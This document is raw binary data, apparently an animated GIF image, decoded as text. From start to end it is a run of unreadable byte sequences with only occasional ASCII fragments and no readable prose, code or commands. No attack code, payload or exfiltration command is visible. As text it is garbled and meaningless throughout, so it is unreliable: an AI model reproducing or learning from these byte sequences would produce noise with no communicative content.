A	w*+��ʉA@4+���eK*��Gh@B*�K�	��Ĵ\��#dGk�_�B�6�YD�����	@HK�]�VN�i��Ӏ�dR��lC$�y!J^��Ă	��~. ow��bcժ�O��CE�!$  ��]���5`�H���(\�!2/���Є���0�u(H�Y��Ҟ�'�6�ڭ�.:��甋��)DvS�7���9p�����Qh�a���\ْ��Xk�A�V�s��|��DK0�X��%��� l4�ƕ+1+g�,d�=�@s���R@\y���Z���:06�� ��S`	������-�0O=C�i�0�A��9D-�Ұ7���v"�dN�f|��m��F +?О��9�q�+2x�d�;��:4!h".�@s�� $4��v�����um�]�S�̘\R�9s�����3���E6�����P�:����|�9�a������m� a�u���E��J@0��!�3r)WW%i�7��,��G�A-`�`��7�� �і0�������%�4d"D�M����ta
g�l$���X�^���(YY/==�AUf]�G	�,iܐ�\��/���H!�b���C.�����j���B�
Q��+��&���$�⥤8��&�]� Mao^���hyN��*���ɭ�g�����d�3/���̀ˡ��5e����47�nS�AI�K`AsL��J�&��\P9� h�0������/�1�.�i����LA�$r_����
8�� �5,���m�*2-�
Y蒮6�h�'8A4PL.�c��� �io����v9�+?��`�˾�U�r=9��7����XX4���_bǀ�K�[�x /���LaK�f�k@�'�0A,��)D���*n�H~�Ӗl�R�C��d/{���S��m�ۍ��k�y�k��=��S��$#<_��E�����)N���<�������t(`��(���/��w�7 �,�X�9,����=i@�i��@T�R�����@��$8���G�4n��a�8 �y��]���0͊ʉܑ� l��%C ��t�y�c��l���d�{����G_$�l �� �W�pF���
9�Hީ5�v�,!�����}�W�a` i`�	�����`�ܬ��
�!�E��)_�������B'��Tޚ�)�� !���$A� �p�|A&rЀ
� �]�۩A��7p�z�<��a����I�.F �-)lȑ`	�Շ��[�1��ŏ$��!`��\� ]��}�@ �l�A$r"&Z9j"9Z�.��\b�5�Si���v5R�ޡ<�`,�#>�"'p��b_�]��X���#qc1�C
2����I� ���G�t@L�
H"Ѐ8r�:r�9��9���ha#��l�x�*���c,�B>�c?��+��Jbt@!v�<@�]	f��L�C>坱`�(e_5#�\��Gr�tb'J�$�������d&~Al�8�&	BB�A�e�= PƢ�d?��O�B5��O��@����Qe�ѡqTF�q���H%�XEr�7��V~����\�.�d=ԃN�B:��� �*��$���\��+��`V�o����+pBP�Al�Qb���D�S�1J�tF[t&#��a5c�m��A��H��Y�%:��\�'e8�@/�B�Bt�xvA�'��|�P���� %P@0f�	c�#dN������2b�s���q���}'Q�B}v�At ���v�v�%�� �2 T�&(S�S>(��a0Y&�(�������C�� �|W{�����ڒ���5d�V)�9%���V�eN��~)�b�Y�ݖ��	F����dR&�R�	��-��2���i=��6[��i�B�c�a�B��j��O�2(���.*�6��١��*�V*�Bd���n��ᤢ`����J�[Q&����~ꨮ*�����*�ƪ��j�6(���C�j�Ί��Y�R۬@��j��*����զ2����� ���-IQ�=g�
*��i����M۲N�Y@�����/�Y�ri��+��+���Y�]�fk�~�����0�������k�k���� �~ �6,�,��ǽr��٩�*�%@�J��^D©�a �����n^NFƀ
`��.�GQ�ƒl��L�� �\���
�����J��+�zQ���밮*?�+�"�Fi)��k��l����,]���x�� 4@�����%�>|@h )����@�߮m�����\A |��6�����ƺG� �4꼊*�Um|�����>��H�{�k���@���@?���6���m?T�h �6�����b Ԁ8Ю.�n?/�"o��.����,�Q�i鴾+�^��i������k��(�1���"m�r�D"�@� P�A�@��ڲxoC^ ����@���+� �<A���v,��-���mB�v��߻��� �:��%��2�.�� -�r)�n�>P���n��� � �k�"W�����'����m_��z/�jl�!�n� ���J�;�
t�0���t�J��<A$o��>������#�/�����R0�%lLA���!�o�� ���r��T��� ȯ��q�R�2���ێq�& ������&�O���)�!7 �,?P���>L�4�+����"@q��w.TۊC+�p���@(C�D�*� -t�5P�w |�2/����p�p\�v,�̀�
[2�
�n2+0;���R�0s�Ds!#r� ɲ�p2��q�Ҋ�N�/��/,�/�%_4o��FSAD�-�z�ʕ� �A=+o����@��'~" -p�?�� �D�L�?T�><��[��R|�/�C�B<�$�5K1��o@�IG��� <AK��� �,��G�х\V$��  sȘp�-�oY'��@| 0n����I���7 `��β0�2�~-㶳.7���o2!��$�4?�� ��.�� � ��@��Y� `�Pk�l/�Ւ�����vn3�\�5t�4�� A��sD�Ȗ�8tp�5|򧆶t�� ���q�l�ƀ�VAt��T��<Ai'�@�� em_�27hp�ځ�~��|��V�@zcuĀn�,�"����\�� 8�6@t�>4%D֬<;��F7� �-�� �@�~6h�l;���6�7��+Ƈ��c�����56�@',b��*C�pc��q�h� ��� ׀��q�7�-N�A��jh�6+�o�Vt�4#t��x� ?�l<�U+s(��~����"��<�[�S#�P���.�A����v��5j{�-�� D�\AnTA����OU��z���4�~��q%gz�B�JzA��9�^s |@�oJ7 &c���6� �nt�[l =�1>�)<w/�m?��】��Hp��1���*o\��ڒ�j6����b8��W{4�6{�'���K�&@q�& �#A����2�,�oo�8+�7����<���1�� �B���ⲑ+6�7��i�P�?�`;c�x��-I�Cπ
��v@t �>�\�@%sv[��>�w^ż
<������� Du ��5���� �6p��v �#��
@����v�t��tݪ bc5Hp0��{������:��5�t������r�p�ޭկ8N'�(��6V� 5_�7�X{��@�.� Ѐ�����+�6�O�#�/�ݳ@3���Њ�"�0 �.x�&���K;!���j�#sm|�=)Dt�br��,��1j������� C&wl�۰p�H���{h�'�:g�C#dz�ߪm`���� 8�r�Z�����.	���<���o@?�c�0���j !h��>O.T8�ɔ �#���6`�d_�Lf|��%�����'���=��OW�~A�Ԙ������whV�[�v���������B��Ԉ(Q � �.�Pp͓��L`���'9�5 �" O�5��W��Ć��[�����l�y�fV�i�p@ի9)0b��3�~�}��/a��ؘD�(Зl��O�	P@E�*�٠)��gb5�.l��A̲�C3�>��֌eft�X�ZG�QOp�����4� ��'��r��B���N3P�=@�)�����
��}4��)?��A$��P&������>(�� $�ʩ��B�"Y8r���� �� ���p@����i?����`AI�+��{k��|/�
��J��X "�'��,��*��'���0"f���!4�μ):�!��`@�MbP��&5�>����6<y�E�t?����
�iV�zH*� ��(�����
2*�� ���3��
�s�h�[k���I(H
:�&_��a:�����`(�#5�b�50P4q��	6H%5�>Jm�~?꧆'jP@�����B�+�J�b˞j�4$�r���k��+h ��6*�L��vN��M�Տ��)K� T��"a���E5�P�Pe���E�5~C�72�V�h���X�"b`��t}����e��b��`a�b�@���y�T��C�Y����=��I���,C$^�B�ZM�~����3���?� ���u��f�.$ S�l���(���
6:��, ��6�Ȭ��b�
X�T��z���@�ւ>�/���R�
O;��8q`6�$B�
Rl^9��p�g6�NMA��W��HJj��������<JJB\Q�0����h@�`,�x�����0�#���B� �F��\��Ҁt*'@���������8`��Ge�!UD�HήP �`��U�B�%&m9�������G0���� 6�a}&	Q�@�t�SK�6+�u�k�����9�+"�'ZH5�<��嚷�~��r}4a�,�H�%���c���-�)i<�i�����]�l&��mh�'h`	W��"�3�M\���`��B*l���JU�t"(_�! 8�&c.�]��
���y��i�4!���0��1� � :�|)tބ�('TJ��k����� cX#�E5TE�u  B��U)_���YÎ�� �˒
��$eR<����>������!̨�c�0�$-���f�Ќ� ���)��eV�<A?$�4sV`�P�$f

��:X��VX�� b�T7>��E*vT䉥�`g�£>� qe�`��G&�\����?H�h�{��S�U��UڊIF�d���5&�	�88�%��'��"߻�����#���$
$%�}4���: ����Yvx�Jˤ���|�9?� ЀmՂ��Љn� ,�*^Ǉ�Ũ崝,@ C� "����:��y��
A��U��5L�#S��e���T8����[�
��Z:�%-Hi �sE3���씚��$� �ٝk8��zذdd#�F>�\\��I$
U6�$4T�����R^�V�1\�l�_��A4P��׽
�� S���`$!���a
�z�DI"�� i'
M�>���T�
��GX��!\�0�=)Z��}��1�L7E�� ��e�e첲�T�K��R
t 	��ˀ��}D [h0�!D(�~��2DGb�ЖD�o}@��מpӥ3!��R�;6�F��)r`�F�f��
6��X���|�����;�!�ƛò0�*2~�b�^��&&#�i�U&�e�)Xe��Rv�����2�J��d����� ���o6��1���Rz<,��o3C�?ǅҦ+"aD*�$�����6��=�7�@{�En��f
ߤ`��/樆z0 �f��Z�xpl��&"Lw���6qZ�� t���� 26� `�P��T�2�S_�:��f�]r��;&\ 6\��Ϫ%�(֠6�ho`���`�^���H	�a�eJQr�[��a�e7U��S�v���Rj����M Z�*l�<��-D�I�'��=�EB�?��w� v#`g/�k8���Aɮ����Ky2<MDO�+��|���^�'���Ԁ�mD��Fmk��	�k��iUH�8x�xb����G����E���N�a�P�
<K�����c�BT�#��f��a"��livj�TT$�%�@0@M4��k gz ��a����4@Ϛ��2I�>@9r�
��`�Ĥtc,��
��jG�����l<(M ��K0��`OX@:��f Y��:]�V.�6�<�w�ʀɢZ�`p6��6���E�8%����r�
<aF��b�g(ަ��	�� r("�<��!����)	il��@&��HMz�Z��;�o���."t�*� ��� M�j��� �^^�i"�
��lF�L#p�UZ����m	h`:���
~C��جg	�*2��	` ��&�@���d�dE�h Jc1"+M>`�?�m���)��?Nb抅
p$1
`�~�
ր�N5jg
0���l�����;j`K�k����e� {����bj�2r��*6Kc"��4�/,���b-r�U��5Nf��`\0�|�
���0{
Bc�#�����by��$��RPύ3��m�����,$'�P��'���rH:� &r�����n"��"�e�ج�>Uc|��
x�����f�.�`�����)�*�h5�������X��\F�;��5
@�*�R´l2�r3N���B�t��T�ݢƋH��0�� T�6�/'�m@:`	:!e�+�f��:�#|j ���� bk�3���I<A�̪ Bs��v�$������liy��<��]1<�D�����J?��(`���
\�:�8F�<D��p,�>�C�p`	j(G�B4�"�g;�f5˂q�`	^��z�`|�@���� 	:�kb
��z�f��pM��3ʮh@P�`�"����h��cŦ���$�f@`��q p�*�B(� �)��e
�HPfm� <&f�c�F
�����+W�
v���i"hq��+k�,����.&Vd�0	��r���(6��r�`vP`�,�m�ЎJ2BM9QM�fQ��,���3f���#- #p�߂Ҏ��ӡ����h &�S}�@T��Ct80�M�EXĦp��TvI";��R&5��Ю#9�Y�U�� Σ@H�,�ܴ�� #�������!�� nd�tS �ĶȢ��� ��h�~�]ߕ����		F�"�A�H4S4�j�x0��+2� �S�-:P��&�0<�l0s�
��V����� h�ơfK)j��
#P�*#Zf�2��R$��Ć�1��t��K�,��f	�: 8�gɩ�R�eof�BJ�Q91j�V��QiI���ֽ\f�V�57N� �`TJҭ :���&U$��ȃ$�6�,g_�eIb��Ö�X+8��Un��n�5 ˩�r$�����]6!Ȯȷ
@_����vr-�+2VƎ5#L(��eś.5s+�i	-(,U���t�'p�"�Ԣ���#WvJ+�^�w{�MWf�f�vc6v}�x�WN0y��y��y�z�Wz��z��z�{�W{��{��{�|�W|�"   !� � ,    � v  � �	H����*h`��5<p@���
������T�8�g��%�Ȳ�˗0c���� \p�"��B����/f��Ŧ <����Ǟ
�,hS��@��9��O�ٳ.�c�D�?�CJ�&ŉ>���@���&G;
ISdŁ�
�h͊6�<��2J�x�C˹3��ײ�	r���IDzs/�,|�	
���E���9�$O�9	~t��A\G�������ײ���xlXW  �a0�p̀A��jplP��,�I�V�4�Վ%�d�o�#�l&��h�hj	�� h7�� ��� �t��@|� ��|�5�@M�G�n$��`[ �U�	�V}vIDAt5ל�@�%$h	2��Z�=� -fX�V�Aecky-ІXf!��^F��$�b��X�q/�V��T_�tG�@>X"��؉�g����eX Lv5�A!��,Z�a-zI����:�S!?}t�����t�(P�C��g����T��h�H|5*�y�dq)[<��!6)��Z��T 'Ujw*T��)�?��-A���d�~�S!����}��^!=��Ei0]��)�:�JfUS�TE�Yp����ۢ�`A�*�k)�nP��k���?������E�m-���E�޶�-lq5X`!g��/�Sm�F'���a'.ct(��Zbl ���K���?#$�u��UE5�F���Ё���%�\��)<k�(�xGl4�0��U�B獦%m�
�OZg�2� ��4e�M�U9�S�� �t����R
$����]xs�dK�� �Ps|-ml�� mR۩���-0��!P�#�4� #_䵵&������%u�-�@n�]�#��R�쩫���mm�v'�����.��y>Ђ@�ӟ�Y��Dp(���a��r������bah�/�{��+W�}�C����y�v�ZPԂ�̏6�#H
���M! S�:B��'9gh���p!r؂��A֭*bj�ַ���d	�tb��⨘,J����BQ�r0
E>�3=��z-��pQ$�1&C;�W�P�PI3H�B�$d�1!^�C���J3A[�P��:���� H�K�`K���7�du��hXC�&��RTa*W�-��-pO�zr���t������ �4���@B~�!P��O�Ĕ�K"���q��D%A�D��L� �� �]�
���F"�����.q	d ��E
�8��f:�, {PTs�«&��Y��zS �t�)�y�(� %,�U�O��'�,҆6��ĂAx�6z�c �R�\�a�j�	�j¢�(A�7����+�R�
Q�TO-��9U��AĢJT�����	�0)I���mm{��6nA��x+N��;�Ƅ�x�A�Z�	� ����W����%�SrԽ2���˒R�р���l�2G�$�:��S�quMY���	D���?~�W��:�,���z��V��?�P�(D��������,�<E� g�P�̵��(���K��C X��32^��cmK�`Q��28Ba2��:dE�k�!�USjz�R�xK��f�P�v�����%���%��/��/�g��� �#�aA<�&�T�A~z�
D��j���.�AAp,���<FH 1������(p�k��F�/��R� S�^��L�x�Ȱ���K�B�%����ı9���b��8��q����y&	v�g����Ep �ad��K~! D��D�&��H��`�5Hx	^��?h@f��>0��}P�� B	��0����G;�����sv�m"c�������y��@ �V6��]���ȁ����w��p�2p�U�@ �ה��$|��*� �@���
������ ��g}f��"�hhG;F�p�@��6�"��2C�N6Bt���#��E@h;:��/���":�.p�4���[t�?U|0�L�s���|�����?6��~3��L�z��pj� �P�b�j�9�	��{bcdc\��BDp�d����A�g���D��rHC�P��o�?����	����.]4��@���;}���Ŀ{�t3}�N�G�K�l��D��
T �`��u.H��s���vA@^���������op���9��?!��A��9
��)�H�h<�Pt.���>؀���Ή�b�fx'ү��;!�������l�	%������f7hħ{r��7oG�Wr9 &�l���x��@x^TC�,01o�� �o��t�y��~� �f�	��P ��y��~���wɕfm�7nQ4�qP |�vt��l�l� �w����p�6F�`C�_����'=��oXf`rH�1�	 ~��y�.��=��8�0A({��{����'��pі����L(��@s�'wQ�v1sЇ����!� o���������o8�P��s8tH���-�=�����p8� �x�������{�7������P8�(	��t��v�Kx6����!0� H0�&ykȆ��y;�t��s�hP��0؋�	�o{X��W����?�/�b��g�h:�m;�{Š�O�؉
����K(*�{�lqp5������WC��	��i��vt�&~���Y��hQ��1������
����i�qvQ\Ih:����qAsK���Ȓh��(w!Is��
6yE�s�� �j���_�o�&����9<��`<� t�
�����W��5P�<�Z{|����;@�!G�
X���Kq)�� �B@��j���V`'�y/�� ����PJ��J���th�5���� ����g�H�!|O�{��q���9����q���bx	t1] y�w���t⧛�w����fp��Y�����~�.؜ϩЩ�pq�Hh�Yʒ��{q��q��	�w�XH��`�d� S@
&��H>���H����i�0�t�8��PY�����p�Z�ޡ�������Aw�h�-щҀqT(�����y�*���
V���o�yH�������B�.*�P還؂WI����)�Z� ��Έv�ƙU�qXwA��X�
�x�x#�7��q	��3r e8C@��`�\z�� ~>���X�.���� P�j� x�����E)����s������c�g_�|��� wؒq�kҰ(���
� CU�C�j�[��i��>��)Z�����9 J�x�f*����������������@ڈ�Gm��Fwd��h�q��w��|�*��0���6#,�� 
ۺ������ �P`J�� 뺮 �ق��*�s�隘����?��j�l�f��ng�z
�
'�
Ч�������
+
�
��h3� غ�����Q�y0;�H)`���*˪
��	�/H��8�Z��Y�0��*�q��c [����Qj�'@���4i'n��0�P�-��I �� �+����؂�Ig���*� ��o�Dٛtj�<�B���9��1�g�cO�qGn*
k���5��7 ���
�@���)h�C���
����8����Q��������nвy؂j���<��-��ۯ�*�g"`� W�ۈ����'��q ���|�����E[E([���������y�V~�[��k���J�0�6��(���h�>�����b����!�Kh�Ѹ����X��
� �
� Y�V��0�ᓒ�}��.H��Y�������l+B����nJ��{���>� �P|�^26;K�q ��������g��������\H�S��������M7~�;��`���o�(� #���ǃІ� ��f��.ʪr�)�p`�v���~���}|�@��>�v�0��������	#��<��\o�p���6`��(����
��������N ~�@�n�u��� ��f%a���ˢh �����Ȃ\���	�Ăp9��	��j��:ojX���0��s*����(��:¸:�
����p�'y(�6��x������A���bz�qU�ϻ���I�I�h������Ȣ��%>���,jE�o\ u~x��ٲ�a,
����a�Z 	`&�Π�ʨ[��ʮq� �ۯ��Ӆk�����L����	a/�m˗��	��d �9C �AtA��o�)6p��w� �J �&ͪ�0�Z@=T�
��҄Y���zl`'��pm�{������}퍆�q. T�@�l؟�	p�+�a�֪=t�@�QDp�W���5��������Z�#\�p�n�C%�ګ�t���[��7�u�^��!�@sO�� ��@��4�g�`�F�?M@�#Q0X��&�T,�G��+�ƿ� q��M�,�0�TW0�/ϕ�B`����� jQ9v爼��ۿ}�:A�m�[$��U���p�>��f�m�)P��}� B��o �Mү+�lڐTk�.~������@P�tm�x-}��{ �w��C>�Dn�G
W��;+��M�� ��vj%��:x�n
6�����꣟-�3>�3���tڳ��<�Y���
������ꌀF���'����{���z��w���F�	��EYU�X���Zt�'�z��6 np�����`.�%^��Z0��Ki-�)�� �a������͖ɦc~܍����
��묉�qp�m�>G�Du=�&ժ&��&���\�t���+��<5��̀�
`� `�K%��&p�.6��^ì���d������ m����&��u518�ܜ��>j�Mi��.��~�+��pޢ̶b>�Ͱ��I?0k��*o�g���<( ���q ��
���謆��|=� M�,�D����s8X�2B�
��/�z�p�&��(��0�)`Z`�_=�
�$���[�����]�K%p��)��� g��0ǿ	V�$2  �c��X��q��{����CN�z��FM�M0�����C] y������+������6��������z���1]���n��x��s�K�1-3�$8pKA\
CP����ȥ�G�_�90���N�H�Q`H�p ����&�F�kB��(h�a`%�
t!��R@�g�ƿ�\ D�
lU�AW�_�S�b &�:����Z�,��ի���q���� ��	ΦM[�	�e,𛱁T�}�)�"�2��Lw�aZ�1G�*d@}2Qɂ(��>����p��|�df�>n�P F�C:tP���\���g����)R8]���ԩ�ތ�*�<��
j��W��@��F�N�jA& �+P��	P��	�� ��(�M�ǔ'&ȲE��?4#H��H�xi���@4)5�:A�Gr��&\h&���� p@ ;0�g����J�N-� 0�)7��@����,���*+���,��AK-�@a
����%����k/�90���˔��J�O"|�
����?�����H<��6b�Z[h�:���>�1&GH"�r�' ��(���:'��`��lpÆ'�*M*�Jo�_��+#�K��Y����4��:�S /��kA9�P��+1=�Д5t�?8c��;��F��ESK��@��D ��� n"�v�������z�GV�*V�6)2�\ ������`o����:'��e)�t] ����/9' /���V 6�2��'�,\D�uAk�C4*(�	�� _,=i 8��i��.� �p���5�� H��8����`;7�v�����,��ts+�E ��訹q��C����6����-PN/�DP؁Ƃ��h�y�"�Y$�r�Q(�z�VHk�*	�0m��}�Q A(GdRN��)�������l]!*]�x�����ۮ��k�������o �M,��`gls�Y@<�OM4E!f��B96[�4�d*PH8���f!a�?��$	��	�  �]pw=a�
$����(oVͻTV�+�a�+汋�����=h���"���g���>j��M�������iM[�Fަ4�?�t�Y�� ��d�#<�d��ڝ� _�T�8�^�h�@ ���`��� ��.��UiIR������e{������0D�0�p fi�?x0%���o�
�?����gB�5Y�E��L��E�Ê�ChX^PjAIk�����}�C�����-	[8@ ��<`��O^0$X���[�R�����|�ҙ0�+U/p|��XG�:�F@udh+7�;$��ɚQ�}s�K���&�MIѸ̅�e���"OE+b^`�����jdL�`
_�(&1	"���d qb�U�/p���>2�P"�@B���<$���I,�@��� 	%��}7��@����1@�4 ���<ZA�ĵ�r�i�@TE���;p�LP�E0��\r�u���,B��iL80�`�0��q �Li���J� �}��T�@	JЂ
������
�6�0�{
T-�ɯ�� �`��E�)���.���Z� �I�"��V�0�"9�HF	Ң�d�'��4F�d�|#�M�``91`,��G$�y��f�F���LA�|�j�#�V��S���z5��ng+�!��@Aa�[��)�Q�f�V���#Cc���H�JDk
A��Dr�
<p�I������x)�������c��gJ6kcT�J&A����R@.��:�u��d�>`�H�ց�g��/P_����ַ䋆p�����O *�����P���,f���k��i�0���x+@����M�X �jUd�#I�D#�	$A�W���E�{�� ,�AՐ��	$!>��ВSJS)�B�luR W�d��J�����<������,䬐?tX .�H�5����ϰ�I@�88���l<���l�d L��c�Q>�KV
�Z�еU�,� Gj�
(@�Â�T�#��pJQ�	w,غ�';Y�{�/x��r��Z��&H�,i$69G ���\-YCM@����	}����! 	'2&����Q�F��$��h<�:�J|�S�)?u��T�S�MH����[|�<�j��r����7��k�5rFy�Z	H�C�ρ"X/��$$q(�U��-���p�6>� 0�û;����y,Ru|�$|soq��,�$��	�X�
np=F)�	���Ŀ 應�d��0-��v �RW�����Y!��D�� �gOM5���/a���|��PU�hd� A �n�?�`���4��Ԧ�xo��[*�^�ֵ�3`a0=@T��0�!�a�����x�\�2�K�b'R{����0U��eC
��<��JP9�h9���r���� �p4��#�d�	���R)���1�h�4�*�˂
"�P�#��	��b�K�2/��ʡ�C���⤬� �� ���i��8�K�,���J@909������,�� �J���`<�(�8� ��� c*#( ��I�	����J���q�����Ϫ���[��� @K@���:% ���6"�R��87	�f�3��Ђ����>���[{�(DA؁j�u�	U�s������ ��00��2���E}�_�Eq8��
����.�a`�:P'����[�/�m1�{|!�Y��2�� ! �x8����H� <� �0J��D�k�������,�į)���P��ؑ����X�J3� E����i=S"S@��D����0�W(Va�0����A:��0>S���q'�-����)�04�C��C<􈕜�	��m܁��SH�	G8�	��%X��?����$���LR�$���
%��jx���b=GZע3 �3���h�Z���R ^qÍ�0��,9����ÏZĒ���k���8���C� �h13��!`���(�!lX�&�p#a��y֓�� 5)����W�N����� �� O5��
C��!�Ћ������� "�ȴ�4@�<��D�j�Ǝx��0I�� AXNq��$���v3:���0�#��E����YB��4�Z��f�L�4�tG2��WS���кE��q��A�4k +��d��R�A>��9TЁ`P���0m��G�P�{D����s�5` ��؂���<JV#�x@��7�$�	�dŬ0}@�Q'`U��q*U�a$MO��z;�22�h���'] X��Ml@�!��v�-�؂�qP�p�$�.�y����P�|΁XF#�s4L7���3��Oġ�
!�ӎ�-ً�x7p(�����3� ��I��|�$�iA�s;U\�⛗�R�:X�&I4��Q�<P��Ku�.�R<#Ё8`x��"�p1�+,L�S5� @�)����1��V{���x���7 ,���p�!� (���� '�X�QH�$���\�7�����P���x�|Z�x`,����,�@���`�XWu��$�F��5hΙX;�2u?}�(L����ƌ |r�.0�Ȋ�
C�H@����.�RhH���9'%E�i�ڭ�8��)�d�غ�(H ���<h�]�$�Pl��<} ���5H��[
м�C���ɜ=��I�(���ȼF,yQЪ7�:������T�¥'W����Xw��˓"^t��7d(��|j�X�H ��,]-]�(��P�Є�T�  �F�H �K��]À)h�R��ICLn]L�`��؟
Ю0^h�x�Ԫ^aa# =#���2*{5��
S-�ʞ�]Q����)L� �5�Ђ8��9�x�1�}4�E<����X��߭ �J�5�]�&�!�:��̛R =��0 ���i��J�L�!����;��b)�Ƚ:�=N���%+wJ��H&�@�
>�
�u��aRh`~���%�"vZ���Ёn�#��}�b ����M G���\�7ܳ�OIr�qZKşsʛ�0h�3Xށ�c:n�*Ă@�;��툊O�c�[,��7X��[cU>���Ʌ�Q�M�
aH�J ��I��l��-�r` ~�)&ǣ��R� ��/&0�Z-lf��%�5~!�!�({c`6s ����v���� C��d�
T�7P���f�3'i�x
'2��� ]G�7��p��,�`Ȃj#��؝�P��\�����݅�g������8�(�6�3�;�js�q�;F�b���M���~>oȅ!��W���N��0� "懗�k��,PM��(h�����X7b $H�@G@[�0�}�K8�5 �E�g�p�� �K���(;���bah�Od�`h# m�I\4>��g'p*j�Wk��M3
Ixk���k����E�8�����`��[�ws����15} K �z��|�7�ŨP�H�n=�=�;�9v=2�6�=���WC�Rl׍)d~��kVB�H�^*ZX���.���_A �g؂3H[8���Ѐ�vNt��-��r��s���Kc�����7�e��eU+��;){O=r��.0�����Q����(do(d>(��N���"f�0#H`"6p)_�p��s87N΍�)��%@�<��L�4���NGr�}��2�>o�c o)+o<��[�0�����4*l5ZX �\���|;�D��ۦ�X��^�)`�(�����"��S��S��a`�_�~ �!�
7��`��r^XXeI!����)��\vc7�'T8<�s(�.@�>��0p�)����M2�t�}:�2��@�� }�tN'�  8 n��_�a��T�bP���;�t�sbs/�H$�bb��� "�0׀\��6�W:�W(�:P�:wq�`�b9v��Xٕ�Ρ�N
^� m�&x�Lwq'���`���3����b�<:�#�Xo��<0 u��M� .�(����5�xx:�$�����:?�:ׯ;�l����`���� ���aũ�ަ�x�%�8�8y����  -M �_�BȑS݂>�)E{��%X�N���	� $�/��/��|+��]�|�o$@(��N�7����z:/�c��G�9���؅����V������ND�z� H��{�'���tģ X������.� 5ܢ���/�������)�������8}�/��;�Fh�nv�N�}��x���}�����,h� 

Pp
)���H� �_�|!��C��C�`��:�����R��F꘣Y����u��p��߫W͘��G�0l��)ԨR~����?;�$V�w�_�]����
�Ҫ%��M˗0cb�Y�� s`.��;h-D��Q ��L��2n���c
�4tڂ�_�C:pQ��KZϢ;���eL�s��l�:&*K��J�I�?PB���7d�5����$I6�H�d�6)���.=:�)�5h����
,n�<z���/�@��0 `����1e���o Ѐ�x �	� ��σ�S��Z�Cd�aoD�!�8bo �7�$���#��1��T��8#� !� � ,    � u  � �	H����4`�� �sX�`( �?�	@����0����3#CʜI��͛�H����`���/	�Acܨ�� ;�j�q�Ы�<pj�d�n�]�V �l��_��bS�(u`R���i��U�Y6N�WT�N���c��0?\�0z۶��q����@����	�c�@@þV�W`R�z���h̾��:�hPο@A�~^�6���9�=su u4�>�$�H0�9&'���q�]�^�ΘW��ĸ�` p���܀�n�!���SL��фb=�-1 XAI%e-���c~�B%
�~�TR�"G2�@F��59� �p��P(M�q�W�%�m����c�f"A�1f��a�?�U.���  ���㙣� ?��t`_ߝ��~B��_O�0�Wb�QU�e��F(i$�I����qP����q�oA�К��i����X)��=9`�M��Hh��D�(aa�p�p$��4�0�)�l~�sg�%�G2�i%��?O�IAo=i!F��Xk�0Sl1�@�:O6��WD�`����9X聊�����|�,; g�v�O�
4)iK�U�FE��m������"�$0��D;#$��3V!��@�N6�uZ���z`Q8�2�%�	4>*�iÞ�u+B(��"��gL�׷!l�1�M%�Oʝ���T͇��y�e�ϗ4�?q_��im�glF��BM�͡�1���k�&�L�+A$� G%�u2Loeg�W�@��>�3��q��H ����M�a�����LKB�ܾ
5������M�����V6UAu���� &�lAq;M9O�:s��%�A�)��ն��!�1�����"2U?B�5�F�L����bj�1���S�C�`0��t�D�R�E�k ���gB�&5��G{چv'�wůp�Sh��B�
0���?>�(+ iPU���u��}�@��{� n4ؙ��M4E� \�c���c�Q
��B�������((�s(@x������3��r�������r�#&~&:|� ��o]lA�H�,v���`a�)5?]���,!@�?$�G<����#[ ������%��H�h\0��g 9�0F^ę��f�6N�K r4�@~�����0傜������I�(qKD��G�yBZF� -�A�yN����,���R�a
h�zh�?�@�
=�bHp�4�y�e�&0��	C�vFƋ��	+d��:e A���:9*Nqr�f\Q��R�@�� m�)),�KX��l�����e�xF8*o�U���&y��s �4�J�yU�t��&�@� ��u�*�I� <��E1dÈ�B5��La ��)A�����u��[����2u&�S��ҪA	��V�yU�ڔ ]Ui���iH�&%�X7Z�s�a�����(B2�w��>�[;����|A��� V �XA� 4����8��Y�a�X��W�*���E�hg�a��t�e�� �Zֵ��#:4I�Ҧ)�vm���A
R�x�?�Ѕe��pD�zA�4t �M.��݂<� ̰jA\a�� ��4�!�� �Ѫ�S�'4�E,Q�%� K�@d��v��,J����H�9:1�>x�
&d�1��2pAAH������r�7�e+_س��f��݁��9��U#� h�
�@�%0��w��P�@�>ﹿ�������@v�0���0&Ux0KrB +�&�E�4A��-亼�v eO_��ή6��B��0����� 2�Z0q��:�x�j���/�������.0�
0t	�0������0�юv �i1��r��� 3"L)���2BjmkzRVDv��a��q��?n����g�Y�����w�\H�⃉d��{���C���!N�@5�&���,B2})�[.p���P�@ ;��?v����CG�H@�����9� H ��Oc��؁4TaD�5�k`0+:�������k|��A81wN��;ȉ0�>�\�@�@�sMT5�	��H����{�7�@"_���@�@�E�oEt�ʨ���U1����^�Hw0T,�5V��#^�����;'^�{�s������q'8����a���6a�@��y�K󑿼@2������<�	<�Y@�@qغ@nэ�!ycI��9�.���8��{(�����G���wg|g|W0mN�&���|j�s��x$@tX}�}q��u�p}��P�"@o��}���Gz���H@
/�_���78f�w� fP�Ch��`=�vxGr���Hn	��:���ׁ�g'�u[ȁX'HZ'�
��~��y{�Flwq�wP  hQ�a�C��z�q � s���q;�s
�At�'��'^�!p^B�u�s;P��p0��\m�3]@{����q � ��v�x����}�w��q����P����s��t��eHy&H��u�����u��Zȉ�XtFp  �����!�1���vj�v�q�H�y� J��xXy؇v��������x�8};�iڷ}�X!X����x�x�!w��~�e�q �C�>�
�v<�q�wYfP<�J����x����
= f0�vxw8�>yn	�j��xψy�h�&p�HZ��ŰUp���~�p��ޤ*)wqQ�0�X�Jp�J���`�Chw?H����hz����@w���PyB'��p�g��q@ta�A1v�*i�Xq��P�p���7�6i���G|P wu�E���隂I�F;����� �%�!\Y�� ���0� `iS� H {����0	�o	�hxh�89��� Q��
�)��i�Z��ٛ����F_8�h� yș^7�ѹ
�9�Hv {h��!w�	��(��FY��9�<@��iP�X�E�����PW�ye�Fe\�}�YtG�q�Iz]'�� F�s `��	���d 
��vV�q���6 �p� V:�� 
�D�����䩚x8�)�;�Y���)�}�w]���)6j��'���	�
Ur 0+�
V�����V��8�qP����T:���o�0�
����f�`��	cJ���-��s�f�`}�w�q�V٘X��Fgk���
��/@���i���jʶ���X��������Z���o �J��
�
��j�Z ��9H��G@t����;�t&��(x�
'`�7�����
����gC�#�j �Жq?)�PX��p�P���[���	��w�����e��͗��ժѮ"t�����'��p��}*5���0�t(� M`��؎oh�j�}y�`��� �Y� 
��
�����ʬ`j��y��y�*j�����p����P���u�y�'�u)�"`e8ۧ�Я:+�� D&��v���8�C(��)L���Y �Z�K�w����I�5��+:��tHǲ����x�m[z�ȕRƧ8[��uۧQ`;� 
